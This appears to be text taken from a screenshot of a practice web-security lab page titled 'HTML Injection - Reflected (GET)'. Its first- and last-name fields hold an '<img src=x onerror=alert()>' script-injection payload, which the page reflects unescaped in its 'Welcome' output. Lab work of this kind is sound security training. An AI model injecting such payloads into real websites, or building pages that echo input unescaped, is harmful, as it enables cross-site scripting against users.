 / HTML Injection - Reflected (GET) /
Enter your first and last name:
First name:
<img src=x onerror=alert(0)>
Last name:
<img src=x onerror=alert(1)>
Go
Welcome <img src=x onerror=alert(0)> <img src=x onerror=alert(1)>